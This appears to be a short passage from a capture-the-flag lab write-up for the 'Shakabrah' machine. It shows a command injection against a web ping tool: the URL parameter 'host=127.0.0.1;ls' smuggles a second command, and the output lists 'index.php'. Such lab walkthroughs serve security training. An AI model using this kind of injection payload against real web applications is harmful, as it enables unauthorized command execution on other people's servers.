 shakabrah.pg/?host=127.0.0.
http://shakabrah.pg/?host=127.0.0.1;ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3063ms
rtt min/avg/max/mdev = 0.028/0.040/0.047/0.008 ms
index.php